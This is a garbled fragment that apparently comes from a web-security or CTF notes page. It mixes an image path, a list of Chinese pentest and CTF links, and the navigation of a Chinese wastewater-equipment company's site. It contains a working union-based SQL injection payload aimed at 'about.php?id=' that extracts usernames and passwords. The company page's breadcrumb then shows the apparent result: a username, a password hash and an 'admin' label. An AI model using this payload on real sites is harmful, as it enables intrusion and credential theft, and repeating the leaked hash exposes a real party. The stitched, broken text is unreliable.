 about.php?id=-1 union select 1,(select group_concat(concat(id,0x7e,username,0x3A,pass
料下载 渗透大佬的博客 CTF大佬的博客 个人WL 系统 Web CTF靶场 平台 视频 路线 Less-23 **Error Base...
有限公司
中文版 | English
回首頁 關於我們 污水處理設備 工業製程設備 資料下載 連絡我們
當前位置: 首頁 >> 41~nie:d13ecb7e42f189f7a0248105a27e387f:admin~
3